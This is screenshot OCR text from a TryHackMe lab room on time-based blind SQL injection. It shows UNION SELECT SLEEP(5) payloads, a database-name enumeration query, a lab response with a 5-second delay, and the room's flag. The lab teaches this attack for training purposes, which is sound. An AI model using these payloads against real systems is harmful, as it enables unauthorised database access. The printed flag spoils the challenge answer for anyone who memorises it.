 TryHackMe | SQL Injection
tryhackme.com/room/sqlinjectionlm
O
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Room progress ( 76% )
admin123' UNION SELECT SLEEP(5);--
If there was no pause in the response time, we know that the query was unsuccessful, so like on
previous tasks, we add another column:
admin123' UNION SELECT SLEEP(5),2;--
This payload should have produced a 5-second delay, confirming the successful execution of the
UNION statement and that there are two columns.
You can now repeat the enumeration process from the Boolean-based SQL injection, adding the
SLEEP() method to the UNION SELECT statement.
If you're struggling to find the table name, the below query should help you on your way:
referrer=admin123' UNION SELECT SLEEP(5),2 where database() like 'u%';--
Answer the questions below
What is the final flag after completing level four?
{____________________}
Submit
SQL Injection Examples
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
alytics?referrer=admin123' UNION SELECT SLEEP(5),2 where database() like 's%';-
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
sqlinjectionv2-badr (savagenj)
25min 47s